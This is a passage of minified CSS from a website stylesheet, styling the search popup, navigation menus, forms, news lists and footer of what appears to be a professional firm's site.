28px 0 0;background:none !important;border:none;box-sizing:border-box;color:inherit;font:inherit;font-size:0;text-align:inherit;text-transform:inherit;cursor:pointer}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;left:50%;width:0;border:1px
solid white;border-radius:4px;transform:rotate(-45deg)}#searchClose::before{transform:rotate(45deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;top:calc(20vh  +  54px);left:calc(50% - 145px);width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup>*{display:block;width:100%;margin:0;padding:12px
32px;box-sizing:border-box;font-size:18px !important;line-height:1.4}.searchPopup
.selectable{border-bottom:1px solid #DDD}.searchPopup .selected,
.searchPopup .selectable:hover{position:relative;background:#ebebeb;color:inherit}#inlineSearchPopup{position:absolute;top:100%;left:0;width:100%;max-height:350px}.searchPopup{display:block;position:fixed;z-index:10000;top:calc(20vh  +  54px);left:calc(50% - 145px);width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);overflow:auto;background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup
a{background:none;color:black;font-weight:normal;text-shadow:none}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup .selected::after{content:'»';position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;background:white;border-radius:50%;box-shadow:0 0 1px black;color:#999;line-height:1.3em;text-align:center}.searchPopup .popupHeader,#allSearch{position: -webkit-sticky !important;position:sticky !important;top:0;margin-top:0;background:#4D4D4D;color:white;font-size:18px !important;padding-top:12px;padding-bottom:12px;z-index:1}.searchPopup .popupHeader
a{display:block;border-bottom:0}.searchPopup .popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}.acBio{padding:0}.acBio
.text{display:flex;flex-direction:column;justify-content:center;padding:16px
0}.acBio .text
*{font-size:inherit}.acBio .results_list>div{display:flex}.acBio
a{font-weight:600}.acBio
.photo{padding:0
34px 0 0}.acBio .photo
img{display:block;max-height:94px;border:1px
solid #ccc}#allSearch{top:auto;bottom:0;position: -webkit-sticky;position:sticky;bottom:0;width:100%;margin:0px;padding:10px
38px;background:#4A6A8B;font-size:16px !important}#allSearch
a{color:white !important}#allSearch a:hover,
#allSearch a:focus{text-decoration:underline}@media (min-width: 501px){#searchPopup,.searchPopup{left:calc(50% - 50vw + 15vw)}}#mainNav{position:relative;font-weight:400;line-height:normal}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:var(--black);text-decoration:none}#mainNav li>a{display:block;padding:10px
0;border:none}#mainNav
li{margin:0
25px}#mainNav>ul+ul>li{margin:0}#mainNav li
li{margin:0}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{color:var(--burntorange);text-decoration:none}#mainNav ul,
#mainNav ul
li{background:inherit;font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}#mainNav>ul:first-of-type>li:hover>a,#mainNav>ul:first-of-type>li:focus>a,#mainNav>ul:first-of-type>li:focus-within>a{background:none;color:#79797A;color:var(--cyanblue);border-bottom:1px solid var(--palelimegreen)}#mainNav>ul+ul>li>a:hover,#mainNav>ul+ul>li>a:focus{color:var(--slateblue);color:var(--cyanblue)}@media (min-width: 1440px){#mainNav{display:flex;position:absolute;z-index:9999;top:50px;right:80px}#mainNav
.swoosh{display:none}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}html:not([data-whatintent="touch"]) #mainNav > ul :hover > ul,
#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav>ul:first-of-type>li:hover>a,#mainNav>ul:first-of-type>li:focus>a,#mainNav>ul:first-of-type>li:focus-within>a{color:#79797A}#mainNav > ul .keepOpen>ul:focus-within{display:block}#mainNav > ul > li:nth-last-child(-n + 2):hover > ul
ul{left:inherit;right:100%}#mainNav > ul
ul{left:calc(50% - 145px);width:290px;background:#fff;padding:40px
45px 40px;box-sizing:border-box}#mainNav>ul>li>a{white-space:nowrap;font-size:26px}#mainNav > ul > li
li{margin-bottom:8px;font-size:18px;font-weight:300}#mainNav>ul+ul>li>a{font-size:14px;text-transform:uppercase;font-weight:300;letter-spacing:1px}#mainNav > ul + ul > li:not(:last-child) a::after{position:relative;content:'|';display:inline-block;padding:0
14px;color:#B2B2B2}#mainNav li li>a{color:#575252}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav>ul>li.current>a:not(:hover):not(:focus){background:none;color:var(--slateblue)}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{display:none !important;top:0;left:100%}#mainNav>ul:not(:only-child){display:flex;justify-content:flex-end}#mainNav>ul+ul{position:absolute;right:25px;top: -25px;width:auto}#mainNav > ul + ul
ul{display:none !important}#mainNav>ul+ul>li{}#mainNav>ul+ul>li>a{padding:3px
0}#mainNav>ul+ul>li>a:first-child::after{left:0;right:0}#mainNav>ul+ul>li:focus-within>a{background:none !important}button#navToggle{display:none}}@media (max-width: 1439px){#mainNav,
#mainNav li
ul{position:fixed;display:block;visibility:hidden;z-index:9998;top: -800px;right:0;left:auto;width:100%;height:100vh;max-height:800px;padding:105px
0px 10px;background:rgba(91,120,150, 1);box-sizing:border-box;box-shadow:0 0 200px 15px rgba(0,0,0,.8);transition:top 0.7s;overflow-x:hidden;overflow-y:hidden}#mainNav li
ul{padding-top:140px}#mainNav
a{color:#fff}#mainNav,
#mainNav li
ul{padding-right:44px}#mainNav
ul{max-width:408px}#mainNav ul,
#mainNav ul
li{background:none}#mainNav ul li
a{padding:18px
0}#mainNav > ul:last-child li:not(.subNavHeader)>a{padding:0;font-size:19px;font-weight:300}#mainNav > ul:last-child
li{margin-bottom:25px}#mainNav{display:flex;flex-direction:column;align-items:flex-end;padding-left:0px}#mainNav::before{display:none}#mainNav>ul{padding-left:0px;padding-right:0px}#mainNav.target{top:0;left:auto !important;right:0 !important}html[data-whatintent="keyboard"] #mainNav li:not(.touchOpen)>ul{visibility:hidden}#mainNav li
ul{opacity:0;box-shadow:none;transition:opacity 500ms ease, top 500ms linear;max-width:unset;left:auto !important;right:0;width:100%}#mainNav li ul
li{overflow:hidden}#mainNav li ul li
a{display:block;float:right;width:100%;max-width:408px;padding-bottom:12px}#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible}#mainNav li.touchOpen>ul{top:0;opacity:1;transition:opacity 500ms ease}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
a{}#mainNav li.current>a{color:var(--bordergray)}#mainNav>ul:first-of-type{margin-bottom:35px}#mainNav>ul:first-of-type>li{font-size:24px;border-bottom:1px solid var(--bordergray)}#mainNav > ul > li:hover > a,
html[data-whatintent="keyboard"] #mainNav > ul > li:focus-within > a,
#mainNav > ul:first-of-type > li:hover > a, #mainNav > ul:first-of-type > li:focus > a, #mainNav > ul:first-of-type > li:focus-within > a,
#mainNav a:hover,
#mainNav a:focus{background:none;color:var(--bordergray) !important}#mainNav
a{border-bottom:none !important}#mainNav > ul ul>li{font-size:19px;text-transform:none}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{background:none;color:var(--bordergray)}#mainNav > ul:first-of-type > li > a:first-child:not(:last-child)::after,
#mainNav li.subNavHeader a::after{content:'';position:absolute;top:24px;right:0;width:20px;height:14px;background:url([data-uri]) no-repeat}#mainNav
#subNavBack{position:absolute;top:90px;right:44px;width:100%;max-width:408px;overflow:visible}#mainNav #subNavBack
a{position:relative;margin-left:1px;text-transform:uppercase;font-size:16px;font-weight:300;letter-spacing:1px}#mainNav
li.subNavHeader{margin-top:12px;margin-bottom:18px;font-size:24px}#mainNav li.subNavHeader
a{padding-bottom:12px;border-bottom:1px solid #DBDBDB !important;color:#fff}#mainNav #navButton-professionals ul
li#megaSearch{display:none !important}button#navToggle{display:block;position:absolute;z-index:9999;top:calc(50% - 14px);right:60px;font-size:0}.mobileNav{display:inline-block;overflow:visible;margin:0;padding:4px;background-color:transparent;border:0;color:inherit;font:inherit;text-transform:none;cursor:pointer;transition-timing-function:linear;transition-duration: .15s;transition-property:opacity,filter}button#navToggle.mobileNav.isActive{position:fixed;top:45px;right:85px}.mobileNav.isActive:hover,.mobileNav.isActive:focus,.mobileNav:hover,.mobileNav:focus{opacity: .7}.mobileNavBox{position:relative;display:inline-block;width:40px;height:22px}.mobileNavBox
span{display:block;top:50%;margin-top: -2px}.mobileNavBox
span{position:absolute;top:10px;width:40px;height:4px;background-color:var(--slateblue);border-radius:4px;transition-timing-function:ease;transition-duration: .15s;transition-property:transform}.mobileNav.isActive .mobileNavBox
span{width:30px;height:2px;background-color:#fff}.mobileNav.isActive:hover .mobileNavBox span,
.mobileNav.isActive:focus .mobileNavBox span,
.mobileNav:hover .mobileNavBox span,
.mobileNav:focus .mobileNavBox
span{opacity: .7}.mobileNavBox span:first-child{top:0}.mobileNavBox span:last-child{top:20px}.mobileNavLabel{display:none}.mobileNavSpring .mobileNavBox
span{top:0px}.mobileNavSpring .mobileNavBox :first-child{top:10px;transition:top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring .mobileNavBox :last-child{top:20px;transition:top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring.isActive .mobileNavBox :nth-child(2){transition-delay: .22s;background-color:transparent !important}.mobileNavSpring.isActive .mobileNavBox :first-child{top:0;transition:top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(45deg)}.mobileNavSpring.isActive .mobileNavBox :last-child{top:0;transition:top .2s cubic-bezier(.33333, 0, .66667, .33333), transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(-45deg)}}@media (max-width: 1349px){button#navToggle.mobileNav.isActive{right:95px}}@media (max-width: 919px){#mainNav>ul{width:100%;margin-left:0px}#mainNav,
#mainNav li
ul{padding-right:16px;padding-left:16px;overflow-y:auto}#mainNav li
ul{padding-top:120px}#mainNav > ul:first-of-type li
ul{padding-top:135px}#mainNav
#subNavBack{right:15px;top:105px}button#navToggle,button#navToggle.mobileNav.isActive{right:50px}}@media (max-width: 450px){#mainNav
#subNavBack{left:15px;right:auto}}ul.subNavList{margin-top:50px}ul.subNavList
li{list-style:none;margin:0
0 0.8rem;padding:0;line-height:1.2;font-weight:300;font-size:18px}ul.subNavList
ul{padding-left:10px}ul.subNavList li.here > a,
ul.subNavList li.hereParent>a{color:inherit}#banner
#subNav{position:absolute;bottom:0;left:0;width:100%;padding:0;margin:0;border-top:1px solid #535353}#banner
ul.subNavList{display:flex;justify-content:center;padding:0;margin:0}#banner ul.subNavList
li{position:relative;margin:0;text-align:center}#banner ul.subNavList li:not(:last-child){margin-right:max(40px,
min(80px, 40px + (80 - 40) * ((100vw - 767px) / (1920 - 767))
))}#banner ul.subNavList li
a{display:flex;align-items:center;height:100%;padding:24px
0;box-sizing:border-box;border:none}#banner ul.subNavList li.here a::before,
#banner ul.subNavList li a:hover::before,
#banner ul.subNavList li a:focus::before{content:'';display:block;width:100%;height:1px;position:absolute;top:0;left:0;background:var(--lightgreen)}#banner ul.subNavList li:hover,
#banner ul.subNavList li:focus{color:#D5D1CE}#banner ul.subNavList li.here
a{color:var(--lightgreen)}.expandableHeading,h4.sectionTitle{position:relative;font-weight:400;cursor:pointer;color:var(--black);margin:0;--min-font-size:20;--max-font-size:26;line-height:1.25}.expandableHeading button,h4.sectionTitle{display:block;width:100%;margin:0
!important;padding:20px
60px 20px 0 !important;background:none !important;border:none;border-bottom:1px solid var(--bordergray);color:inherit;text-transform:inherit;text-align:inherit;cursor:pointer;box-sizing:border-box}.expandableHeading button::after,
h4.sectionTitle::after,
div.listColumn.areaToggle
.areaExpand{content:'';display:block;position:absolute;right:0;top:calc(50% - 24px);width:48px;height:48px;background:url([data-uri]) center no-repeat;background-size:43px}.expandableHeading button:hover,
h4.sectionTitle:hover,
.expandableHeading button:focus,
h4.sectionTitle:focus,
div.listColumn.areaToggle a:hover{color:var(--burntorange)}.expandableHeading button:hover::after,
h4.sectionTitle:hover::after,
.expandableHeading button:focus::after,
h4.sectionTitle:focus::after,
div.listColumn.areaToggle
.areaExpand.expanded{background:url([data-uri]) no-repeat;background-size:100%}.expandableHeading.expanded button::after,
h4.sectionTitle.isOpen::after,
div.listColumn.areaToggle
.areaExpand.expanded{transform:rotate(180deg);background:url([data-uri]) no-repeat;background-size:100%}.expandableHeading.expanded
button{border:none}.expandableHeading.expanded+div.expandableContent{border-bottom:1px solid var(--bordergray)}@media (max-width: 1023px){#tabLinks{display:none}h4.sectionTitle{display:block}.contentSection{display:block !important}.contentSection>*{display:none;padding:10px
0 10px 0}#tabLinks
a#tabViewAll{display:none}}@media (min-width: 1024px){#tabLinks{position:absolute;bottom:0;left:0;z-index:10;width:100%;display:flex}#tabLinks::before{background:#000;opacity: .42}#tabLinks
a{display:flex;align-items:center;min-height:66px;color:#fff;margin:0;--min-font-size:14;--max-font-size:18;font-weight:500;border-bottom:none !important}#tabLinks a:not(:last-child){margin-right:max(30px,
min(77px, 30px + (77 - 30) * ((100vw - 1024px) / (1920 - 1024))
))}#tabLinks
.current{color:var(--lightgreen);border-top:1px solid currentColor}#tabLinks a:hover,
#tabLinks a:focus{color:var(--lightgreen)}.sectionTitle{display:none}#tabLinks
a#tabViewAll{float:right;border:none}h4.sectionTitle{display:none !important}.contentSection>.itemSection:first-of-type>h2:first-child{margin-top:1rem}}@media (min-width: 1280px){.expandableHeading button::after,h4.sectionTitle::after{top:calc(50% - 28px);width:43px;height:43px}}.itemTile
.results_list{position:relative}.itemTile .results_list>*{display:flex;flex-direction:column;position:relative;width:100%;margin:0
0 20px 0;box-sizing:border-box;color:#fff}.itemTile .results_list>*>a:not(.sp_pencil){display:block;flex:1 0 auto;padding:20px;background:var(--bordergray);color:#fff}.itemTile .results_list > * > a:not(.sp_pencil):hover,
.itemTile .results_list>*>a:not(.sp_pencil):focus{background:#bbb;text-decoration:none}.itemTile .results_list > *
.title{font-weight:700;font-size:24px}@media (min-width: 501px){.itemTile
.results_list{display:flex;flex-wrap:wrap;justify-content:space-between}.itemTile .results_list>*{width:calc(50% - 10px)}}#content{display:flex;flex-direction:column;position:relative;max-width:1390px;min-height:350px;margin:0
auto 2.5rem}main{order:1;position:relative;width:100%;padding:0
0 0.5rem 0;box-sizing:border-box}#subNav{order:3;position:relative;width:100%;margin:1rem 0 0 0;padding:1rem 0 0.5rem 0;box-sizing:border-box}#subContent{order:2;position:relative;width:100%;margin:1rem 0 0 0;padding:1rem 0 0.5rem 0;box-sizing:border-box;font-weight:300}#subContent .itemList .results_list a:not(:hover):not(:focus){color:inherit}#subContent .itemList .results_list
a{border:none}#subContent
.itemList{border-bottom:1px solid var(--bordergray);padding-bottom:5px}#subContent
.itemSection{margin-bottom:5px}#mainContent .itemSection ul.results_list
li{margin-left:0;list-style:none}@media (min-width: 920px){#content{display:block}#content::after{content:'';clear:both;display:block}body.columned #mainContent:not(:only-child){float:left;width:calc(100% - 22% - 96px)}body.columned #subNav,
body.columned
#subContent{clear:right;float:right;width:22%}#subContent{padding-top:0}}#subContent
li{margin-top:20px;margin-bottom:20px;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{list-style:none;margin:5px
0 8px 0}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+7)~li:nth-child(n+6){display:none}.expandableFullList .results_list>li{display:none}.popupPlayerPlaylist .expandableList,
.popupPlayerPlaylist .expandableList
li{display:block}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}.itemSection~.itemSection>.extraItems>ul>li{margin-top:0}.view_more
a{position:relative;display:inline-block;width:auto;margin:28px
0 28px 0;padding:7px
92px 4px 0;border-bottom:1px solid var(--orange);font-size:19px;font-weight:300;color:var(--black);vertical-align:middle}.view_more a:hover,
.view_more a:focus{text-decoration:none}.view_more a::after{position:absolute;top:calc(50% - 8px);left:calc(100% - 90px);content:'';display:inline-block;width:16px;height:16px;background:url([data-uri]) no-repeat;background-size:100% auto;transform:translateX(17px);opacity:1;transition:opacity 250ms ease}.view_more a:hover,
.view_more a:focus{opacity:1;color:var(--orange)}.rsvpButton{margin:10px
0 0 0}.newsroomSpotlights{margin-top:60px}.newsroomSpotlights ul,
.newsroomSpotlights
li{margin:0;list-style:none}.newsroomSpotlights
ul{margin-bottom:30px}.newsroomSpotlights
li{margin-bottom:56px}.matterList{margin:40px
0}.newsList ul.results_list li,
.matterList ul.results_list
li{margin-top:0;margin-left:0;margin-bottom:40px;list-style:none}.newsList li a,
.matterList li
a{color:inherit}.newsList .title.
.matterList
.title{--max-font-size:21}.xrefMultimediaList
li{position:relative}.newsroomSpotlights.gridSpotlights .image,
.xrefMultimediaList
.image{position:absolute;top:0;left:0;width:100%;height:109px;overflow:hidden}.xrefMultimediaList .image::after{position:absolute;left:max(20px,
min(54px, 20px + (54 - 20) * ((100vw - 600px) / (1370 - 600))
));top:24px;content:'';display:block;width:56px;height:56px;background:url([data-uri]) no-repeat;background-size:100%;z-index:10}.newsroomSpotlights.gridSpotlights .image
img{display:block;width:100%;height:auto}.newsroomSpotlights li
a{position:relative;display:block;min-height:300px;padding:max(20px,
min(54px, 20px + (54 - 20) * ((100vw - 600px) / (1370 - 600))
));padding-top:max(40px,
min(72px, 40px + (72 - 40) * ((100vw - 600px) / (1370 - 600))
));padding-bottom:80px;border:1px
solid #707070;box-sizing:border-box;background:#fff}.newsroomSpotlights.gridSpotlights li>a{padding-top:149px}.newsroomSpotlights li a::after{position:absolute;left:max(20px,
min(54px, 20px + (54 - 20) * ((100vw - 600px) / (1370 - 600))
));bottom:40px;display:block;width:17px;height:24px;content:'';background:url([data-uri]) no-repeat;background-size:100%;transition:all 500ms ease}.newsroomSpotlights li a:hover,
.newsroomSpotlights li a:focus{color:#fff;background:var(--burntorange);transition:all 150ms ease}.newsroomSpotlights li a:hover *,
.newsroomSpotlights li a:focus
*{color:inherit}.newsroomSpotlights li a:hover::after,
.newsroomSpotlights li a:focus::after{transform:translateX(20px)}.newsroomSpotlights .info,
.newsList .info,
#newsroomTrending .info,
#insights-blogs .info,
.matterList
.title{margin-bottom:6px;--min-font-size:15;--max-font-size:18;color:var(--darkpurple);font-weight:500;text-transform:uppercase;overflow:hidden}.newsList
.info{margin-bottom:0}.newsList,.bio_insights{padding-bottom:25px;border-bottom:1px solid var(--bordergray)}.itemPodcastsList{border-bottom:none !important;padding-bottom:0}.newsroomSpotlights .info > div:not(:last-child),
.newsList .info > div:not(:last-child),
#newsroomTrending .info>div:not(:last-child){float:left;margin-right:12px}.newsroomSpotlights
.title{--min-font-size:20;--max-font-size:24;color:#3E5866;font-weight:300;line-height:1.5}.itemPodcastsList li:not(:last-child){padding-bottom:20px}.itemPodcastsList
.title{margin-top:10px;margin-bottom:15px;--max-font-size:24;color:#3E5866}.itemPodcastsList .title a:not(:hover):not(:focus){color:inherit}@media (min-width: 768px){.newsroomSpotlights ul.results_list,
.xrefMultimediaList.gridSpotlights
ul.results_list{display:flex;grid-gap:max(10px,
min(54px, 10px + (54 - 10) * ((100vw - 768px) / (1370 - 768))
))}.itemSection .newsroomSpotlights ul.results_list,
.itemSection .xrefMultimediaList.gridSpotlights
ul.results_list{flex-wrap:wrap}.newsroomSpotlights ul.results_list
li{width:calc(100%/3);margin:0}.newsroomSpotlights.gridSpotlights ul.results_list li,
.xrefMultimediaList ul
li{flex-basis:unset !important;width:50%}.itemSection .newsroomSpotlights.gridSpotlights ul.results_list li,
.itemSection .xrefMultimediaList ul
li{flex-basis:unset !important;width:auto}.xrefMultimediaList ul::after{display:none}.newsroomSpotlights ul.results_list li
a{height:100%;min-height:420px}}#bioSearchLink,
.mainContentForm input[type=submit],
#sp_class_search .search_text input[type=submit]{display:inline-block;height:auto;padding:17px
26px;margin:14px
0 34px;font-size:19px;line-height:1.25;color:var(--burntorange);background:none;border:1px
solid currentColor}#sp_class_search .search_text input[type=submit]{margin:0}#bioSearchLink{position:relative;padding-right:66px;background:var(--burntorange);color:#fff}#bioSearchLink:is(:hover,:focus){background:#fff;color:var(--burntorange)}#bioSearchLink
svg{position:absolute;right:26px;top:calc(50% - 10px);display:block;width:20px;height:auto}#bioSearchLink svg
path{fill:#fff}#bioSearchLink:is(:hover,:focus) svg
path{fill:var(--burntorange)}#lowerContentSpotlights{max-width:1390px;margin-left:auto;margin-right:auto}#lowerContentSpotlights
.testimonials{position:relative;width:90%;max-width:1064px;color:#fff;margin:0
auto 100px}#lowerContentSpotlights .testimonials ul,
#lowerContentSpotlights .testimonials
li{list-style:none;margin:0;padding:0}#lowerContentSpotlights .testimonials
li{width:100%;padding:1em
0}#lowerContentSpotlights .testimonials
p{margin-top:0;text-align:center;--max-font-size:24;font-weight:300}#lowerContentSpotlights .testimonials p:last-child{margin-bottom:0}#lowerContentSpotlights .testimonials
.attribution{text-align:center;margin-top:20px}#lowerContentSpotlights .testimonials .attribution::before{content:'– '}#lowerContentSpotlights .testimonials
.testimonialpager{position:absolute;bottom:0;right:0}#lowerContentSpotlights .testimonials .testimonialpager
button{padding:0;margin-right:10px;width:16px;height:16px;border-radius:50%;border:none;cursor:pointer;background:white;border:2px
solid white;box-sizing:border-box}#lowerContentSpotlights .testimonials .testimonialpager
button.active{background:#C16C29}form{position:relative;margin:0;padding:0}form>div{display:grid;grid-gap:13px}form>div>div{position:relative;min-width:0}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{grid-column-start:1}form>div>div.checkbox_wrapper{grid-column-start:1}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}label{display:block}input+label{display:inline}label
p{margin:0;padding:0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{align-self:flex-start;margin:6px
6px 0 0;padding:0}form>div>div.checkbox_wrapper>div>div>label{max-width:calc(100% - 30px)}form>div>div.radio_wrapper{width:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}#submit_wrapper{grid-column-start:1;width:100%}form>p{width:100%}form>div>div.hasValue>label{}form>div>div.hasValue>label[style]{visibility:visible}input[type=submit],button,::-webkit-file-upload-button{border-radius:0;font:inherit;-webkit-appearance:none}input[type=file]{font:inherit}.standardSearchForm{position:relative;padding:44px
0 58px;margin-bottom:90px;background:var(--slateblue)}.standardSearchForm+.itemList{margin-top:70px}.standardSearchForm
.submit_wrapper{margin-top:36px}.standardSearchForm div:not([role='textbox'])>button{display:block;border:none;padding:0;background:none;color:var(--peach);text-transform:uppercase;cursor:pointer;letter-spacing:1.2px}.standardSearchForm div:not([role='textbox'])>button:is(:hover,:focus){color:#F7E4D5}.standardSearchForm button
svg{position:relative;top:5px;width:34px;height:33px;fill:#fff}.standardSearchForm
#formSearch{position:absolute;bottom: -80px;left:calc(50% - 35px);width:70px;height:70px;background:var(--slateblue);border-radius:50%}.standardSearchForm #formSearch:is(:hover,:focus){background:#748DA5}#bioSearch form>div>div:not(.submit_wrapper):nth-child(n+5){display:none}#bioSearch form>div>div.show{display:block !important}input:not([type]),
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea,
select,
.customSelect,
.fsComboBox [role="textbox"]{width:100%;min-height:57px;margin:0;padding:5px
7px 0 35px;background:rgba(255,255,255, .23);border:none;border-radius:0;box-sizing:border-box;color:#fff;font-size:16px;line-height:1;vertical-align:top;overflow:hidden}.mainContentForm input,
.mainContentForm
textarea{color:inherit}.mainContentForm input:not([type]),
.mainContentForm input[type=text],
.mainContentForm input[type=tel],
.mainContentForm input[type=email],
.mainContentForm input[type=password],
.mainContentForm textarea,
.mainContentForm select,
.mainContentForm .customSelect,
.mainContentForm .fsComboBox [role="textbox"]{background:#F5F5F5;padding-left:10px}.fsComboBox [role="textbox"]{padding-top:20px}.fsComboBox [role="textbox"] button{line-height:normal;background:var(--darkblue)}textarea{min-height:6.5em}.search_form form>div>div>label{display:block !important;position:absolute;top:0;padding:20px
7px 0 35px;color:#fff;text-transform:uppercase;font-size:17px;line-height:1;letter-spacing: .5px}.search_form form>div>div.hasFocus>label{display:block !important;z-index:5;top: -10px;left:8px;padding:2px
4px 0 2px;background-color:none;border-radius:3px;font-size:0.6rem;line-height:1;transition:all 0.3s ease}select{color:#fff}.customSelect{display:inline-block !important;position:relative;overflow:hidden;padding-right:40px}.customSelect::after{content:'';display:block;position:absolute;top:1.35em;right: .75em;width:0;height:0;border-style:solid;border-width: .5em .5em 0 .5em;border-color:currentColor transparent transparent transparent}select{width:100% !important;box-sizing:border-box}select.hasCustomSelect{z-index:1;padding:5px
15px;color:#666766}option{color:inherit;font-size:16px}.customSelectInner{display:block !important;width:100% !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.fsComboBox [role="textbox"]::after{content:'';position:absolute;right:16px;top:calc(50% - 24px);width:18px;height:28px;background:url([data-uri]) -2px center no-repeat;background-size:100% auto;transform:rotate(90deg);border:none}.fsComboBox[aria-expanded="true"] [role="textbox"]::after{right:4px;top:calc(50% - 18px);transform:rotate(-90deg)}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus{border:1px
solid #fff}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus{background-color:#fcc}div.required.invalid{padding-left:5px}input[type=submit],
button[type=submit],
.standardButton,
.packetButton,
::file-selector-button,
::-webkit-file-upload-button, .reviseButton
a{align-items:center;display:inline-flex;width:auto;height:52px;margin:0
0 10px 0;padding:1px
18px 1px 18px;background:#969696;border:0
solid #d6d6d6;box-sizing:border-box;color:#fff;font-size:16px;line-height:1.8;cursor:pointer;vertical-align:top}span.packetButton{cursor:default}input[type=file]::file-selector-button,input[type=file]::-webkit-file-upload-button{margin-right:10px}a.clearAll{float:right}a.viewAll,
.reviseButton
a{display:inline-flex;align-items:center}:is(
input[type=submit],
button[type=submit],
.standardButton,
.packet-button, .reviseButton
):is(:hover,:focus){background:#868686;color:#fff;text-decoration:none}a.viewAll{width:70px !important;text-transform:uppercase;text-align:right !important}a.viewAll:hover,a.viewAll:focus{color:#fff}#emailField{display:none}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
span.autoCompleteMore{color:var(--burntorange);font-size:11px}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}@media (min-width: 920px){form>div{grid-template-columns:repeat(3, minmax(0, 1fr))}.standardSearchForm .submit_wrapper,form>div>div.checkbox_wrapper,form>div>div.textarea_wrapper{grid-column:1 / 4}}#lowerContentSpotlights{clear:both;position:relative;padding:60px
0;margin-top:80px;background:var(--slateblue);color:#fff}#lowerContentSpotlights>h3{margin-top:0;text-align:center;color:inherit}#footerSubscribe{position:relative;display:flex;justify-content:center;align-items:center;height:212px;text-align:center;background:var(--slateblue);font-size:40px}#footerSubscribe
a{display:block;border-bottom:none;color:#fff}#footerSubscribe
p{color:inherit;text-transform:uppercase;letter-spacing:1.5px;font-weight:400;color:#E0E9F0}#footerSubscribe a:is(:hover,:focus){color:var(--lightblue)}#footerSubscribe a
svg{position:relative;left:10px;display:inline-block;width:24px;height:auto;fill:currentColor}#footerSubscribe a svg
path{fill:inherit}#footer{position:relative;padding:50px
0;background:#F5F5F5;box-sizing:border-box}#footer ul,
#footer ul
li{list-style:none;margin:0;padding:0}#footerLeft>svg{display:block;margin:0
auto;fill:var(--slateblue)}#footerLeft{margin-bottom:50px}#footerSocial
ul{display:flex;margin-top:40px;justify-content:center}#footerSocial li
a{display:block;line-height:1;border:none !important}#footerSocial li:not(:last-child){margin-right:max(35px,
min(68px, 35px + (68 - 35) * ((100vw - 600px) / (1280 - 600))
))}#footerSocial li a:hover svg,
#footerSocial li a:focus
svg{fill:var(--burntorange)}#footerSocial
svg{display:block;width:18px;height:auto}#footerSocial .linkedin
svg{width:31px}#footerSocial .twitter
svg{width:29px;margin-top:5px}#footerRight{margin-bottom:50px}#footerRight
a{border:none}#footerRight
ul{display:flex;justify-content:center;flex-wrap:wrap}#footer
#footerLinks{display:flex;flex-wrap:wrap;padding-top:32px;border-top:1px solid #DBDBDB}#footerLinks
